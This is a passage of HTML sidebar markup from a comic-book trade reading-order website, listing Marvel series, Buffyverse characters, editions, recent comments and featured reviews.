	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-the-six-gun-war/" rel="bookmark"><img width="94" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-94x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-94x150.jpg 94w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-189x300.jpg 189w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-378x600.jpg 378w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War.jpg 405w" sizes="(max-width: 94px) 100vw, 94px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-the-six-gun-war/" rel="bookmark">Review: Jonah Hex: The Six Gun&nbsp;War</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-vol-1/" rel="bookmark"><img width="117" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-117x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-117x150.jpg 117w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-234x300.jpg 234w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-39x50.jpg 39w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-58x75.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-54x70.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1.jpg 387w" sizes="(max-width: 117px) 100vw, 117px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-vol-1/" rel="bookmark">Review: Tor Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-hellblazer-son-of-man/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Hellblazer-Son-Of-Man.jpg 335w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-hellblazer-son-of-man/" rel="bookmark">Review: Hellblazer: Son of&nbsp;Man</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark"><img width="150" height="84" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-350x196.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-88x50.jpg 88w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-300x168.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Watchmen: The Complete Motion&nbsp;Comic</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-counting-corpses/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-Counting-Corpses.jpg 386w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-counting-corpses/" rel="bookmark">Review: Jonah Hex: Counting&nbsp;Corpses</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sweet-tooth-vol-1-out-of-the-deep-woods/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-45x70.jpg 45w, 